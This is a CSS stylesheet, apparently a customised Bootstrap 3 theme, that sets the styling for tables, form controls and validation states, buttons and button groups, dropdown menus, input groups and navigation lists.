.table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
	border: 1px solid #e4e4e4;
}
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th {
	background-color: #f5f5f5;
}
table col[class*="col-"] {
	float: none;
	display: table-column;
}
table td[class*="col-"], table th[class*="col-"] {
	float: none;
	display: table-cell;
}
.table > thead > tr > td.active, .table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr > td.active, .table > tbody > tr > th.active, .table > tbody > tr.active > td, .table > tbody > tr.active > th, .table > tfoot > tr > td.active, .table > tfoot > tr > th.active, .table > tfoot > tr.active > td, .table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}
.table > thead > tr > td.success, .table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr > td.success, .table > tbody > tr > th.success, .table > tbody > tr.success > td, .table > tbody > tr.success > th, .table > tfoot > tr > td.success, .table > tfoot > tr > th.success, .table > tfoot > tr.success > td, .table > tfoot > tr.success > th {
	background-color: #55c65e;
	border-color: #48b151;
}
.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {
	background-color: #42c04c;
	border-color: #419f49;
}
.table > thead > tr > td.danger, .table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr > td.danger, .table > tbody > tr > th.danger, .table > tbody > tr.danger > td, .table > tbody > tr.danger > th, .table > tfoot > tr > td.danger, .table > tfoot > tr > th.danger, .table > tfoot > tr.danger > td, .table > tfoot > tr.danger > th {
	background-color: #f3515c;
	border-color: #d4323d;
}
.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {
	background-color: #f13946;
	border-color: #c32933;
}
.table > thead > tr > td.warning, .table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr > td.warning, .table > tbody > tr > th.warning, .table > tbody > tr.warning > td, .table > tbody > tr.warning > th, .table > tfoot > tr > td.warning, .table > tfoot > tr > th.warning, .table > tfoot > tr.warning > td, .table > tfoot > tr.warning > th {
	background-color: #fe9126;
	border-color: #e4752b;
}
.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {
	background-color: #fe840d;
	border-color: #da681c;
}
 @media (max-width: 768px) {
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	overflow-x: scroll;
	border: 1px solid #e4e4e4;
}
.table-responsive > .table {
	margin-bottom: 0;
	background-color: #fff;
}
.table-responsive > .table > thead > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > tfoot > tr > td {
	white-space: nowrap;
}
.table-responsive > .table-bordered {
	border: 0;
}
.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0;
}
.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0;
}
.table-responsive > .table-bordered > thead > tr:last-child > th, .table-responsive > .table-bordered > thead > tr:last-child > td, .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > td {
	border-bottom: 0;
}
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 18px;
	font-size: 19.5px;
	line-height: inherit;
	color: #424242;
	border: 0;
	border-bottom: 1px solid #e5e5e5;
}
#add_address input, #add_address select, #add_address textarea  {
	margin-top: -5px !important;
	margin-bottom: 15px !important;
}
label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
input[type="radio"], input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	/* IE8-9 */
	line-height: normal;
}
input[type="file"] {
	display: block;
}
select[multiple], select[size] {
	height: auto;
}
select optgroup {
	font-size: inherit;
	font-style: inherit;
	font-family: inherit;
}
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
	outline: thin dotted #424242;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
 input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
 height: auto;
}
 .form-control:-moz-placeholder {
 color: #999;
}
.form-control::-moz-placeholder {
 color: #999;
}
.form-control:-ms-input-placeholder {
 color: #999;
}
.form-control::-webkit-input-placeholder {
 color: #999;
}
.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.42857;
	color: #424242;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #e4e4e4;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	float: right;
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
}
textarea.form-control {
	height: auto;
}
.form-group {
	margin-bottom: 15px;
	margin-left: 1px;
}
.radio, .checkbox {
	display: block;
	min-height: 18px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px;
	vertical-align: middle;
}
.radio label, .checkbox label {
	display: inline;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
	float: left;
	margin-left: -20px;
}
.radio + .radio, .checkbox + .checkbox {
	margin-top: -5px;
}
.radio-inline, .checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}
input[type="radio"][disabled], fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], fieldset[disabled] input[type="checkbox"], .radio[disabled], fieldset[disabled] .radio, .radio-inline[disabled], fieldset[disabled] .radio-inline, .checkbox[disabled], fieldset[disabled] .checkbox, .checkbox-inline[disabled], fieldset[disabled] .checkbox-inline {
	cursor: not-allowed;
}
.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, .input-group-sm > .input-group-btn > select.btn {
	height: 30px;
	line-height: 30px;
}
textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-btn > textarea.btn {
	height: auto;
}
.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
	height: 44px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, .input-group-lg > .input-group-btn > select.btn {
	height: 44px;
	line-height: 44px;
}
textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-btn > textarea.btn {
	height: auto;
}
.has-warning .help-block, .has-warning .control-label {
	color: #fff;
}
.has-warning .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff;
}
.has-warning .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #fe9126;
}
.has-error .help-block, .has-error .control-label {
	color: #fff;
}
.has-error .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff;
}
.has-error .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #f3515c;
}
.has-success .help-block, .has-success .control-label {
	color: #fff;
}
.has-success .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #fff;
}
.has-success .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #55c65e;
}
.form-control-static {
	margin-bottom: 0;
	padding-top: 7px;
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #b7b7b7;
}
 @media (min-width: 768px) {
.form-inline .form-group, .navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
}
.form-inline .form-control, .navbar-form .form-control {
	display: inline-block;
}
.form-inline .radio, .navbar-form .radio, .form-inline .checkbox, .navbar-form .checkbox {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}
.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"], .navbar-form .checkbox input[type="checkbox"] {
	float: none;
	margin-left: 0;
}
}
.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px;
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.form-horizontal .form-group:after {
	clear: both;
}
@media (min-width: 768px) {
.form-horizontal .control-label {
	text-align: right;
}
}
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 0px;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.btn:focus {
	outline: thin dotted #424242;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn:hover, .btn:focus {
	color: #424242;
	text-decoration: none;
}
.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-default {
	color: #424242;
	background-color: #fff;
	border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
	color: #424242;
	background-color: #ebebeb;
	border-color: #adadad;
}
.open .btn-default.dropdown-toggle {
	color: #424242;
	background-color: #ebebeb;
	border-color: #adadad;
}
.btn-default:active, .btn-default.active {
	background-image: none;
}
.open .btn-default.dropdown-toggle {
	background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc;
}
.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.open .btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.btn-primary:active, .btn-primary.active {
	background-image: none;
}
.open .btn-primary.dropdown-toggle {
	background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.open .btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.btn-warning:active, .btn-warning.active {
	background-image: none;
}
.open .btn-warning.dropdown-toggle {
	background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.open .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active {
	background-image: none;
}
.open .btn-danger.dropdown-toggle {
	background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-success {
	color: #fff;
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.open .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.btn-success:active, .btn-success.active {
	background-image: none;
}
.open .btn-success.dropdown-toggle {
	background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-info {
	color: #fff;
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.open .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.btn-info:active, .btn-info.active {
	background-image: none;
}
.open .btn-info.dropdown-toggle {
	background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-link {
	color: #000;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
	color: #000;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
	color: #999;
	text-decoration: none;
}
.btn-lg, .btn-group-lg > .btn {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
.btn-sm, .btn-group-sm > .btn, .btn-xs, .btn-group-xs > .btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
.btn-xs, .btn-group-xs > .btn {
	padding: 1px 5px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.btn-block + .btn-block {
	margin-top: 5px;
}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid #000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	border-bottom: 0 dotted;
	content: "";
}
.dropdown {
	position: relative;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 13px;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}
.dropdown-menu .divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #424242;
	white-space: nowrap;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #428bca;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #428bca;
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	color: #999;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
 filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed;
}
.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #999;
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0 dotted;
	border-bottom: 4px solid #000;
	content: "";
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}
 @media (min-width: 768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto;
}
}
.btn-default .caret {
	border-top-color: #424242;
}
.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {
	border-top-color: #fff;
}
.dropup .btn-default .caret {
	border-bottom-color: #424242;
}
.dropup .btn-primary .caret, .dropup .btn-success .caret, .dropup .btn-warning .caret, .dropup .btn-danger .caret, .dropup .btn-info .caret {
	border-bottom-color: #fff;
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn, .btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:hover, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:focus, .btn-group-vertical > .btn:focus {
	outline: none;
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar:before, .btn-toolbar:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.btn-toolbar:after {
	clear: both;
}
.btn-toolbar .btn-group {
	float: left;
}
.btn-toolbar > .btn + .btn, .btn-toolbar > .btn + .btn-group, .btn-toolbar > .btn-group + .btn, .btn-toolbar > .btn-group + .btn-group {
	margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child, .btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret, .btn-group-lg > .btn .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
	border-width: 0 5px 5px;
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.btn-group-vertical > .btn-group:after {
	clear: both;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 0px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child, .btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate;
}
.btn-group-justified .btn {
	float: none;
	display: table-cell;
	width: 1%;
}
 [data-toggle="buttons"] > .btn > input[type="radio"], [data-toggle="buttons"] > .btn > input[type="checkbox"] {
 display: none;
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}
.input-group.col {
	float: none;
	padding-left: 0;
	padding-right: 0;
}
.input-group .form-control {
	width: 100%;
	margin-bottom: 0;
}
.input-group-addon, .input-group-btn, .input-group .form-control {
	display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.input-group-addon, .input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 13px;
	font-weight: normal;
	line-height: 1;
	text-align: center;
	background-color: #eee;
	border: 1px solid #e4e4e4;
	border-radius: 0px;
}
.input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}
.input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn {
	padding: 10px 16px;
	font-size: 17px;
	border-radius: 6px;
}
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {
	margin-top: 0;
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.input-group-addon:first-child {
	border-right: 0;
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.input-group-addon:last-child {
	border-left: 0;
}
.input-group-btn {
	position: relative;
	white-space: nowrap;
}
.input-group-btn > .btn {
	position: relative;
}
.input-group-btn > .btn + .btn {
	margin-left: -4px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:active {
	z-index: 2;
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}
.nav:before, .nav:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.nav:after {
	clear: both;
}
.nav > li {
	position: relative;
	display: block;
}
.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee;
}
.nav > li.disabled > a {
	color: #999;
}
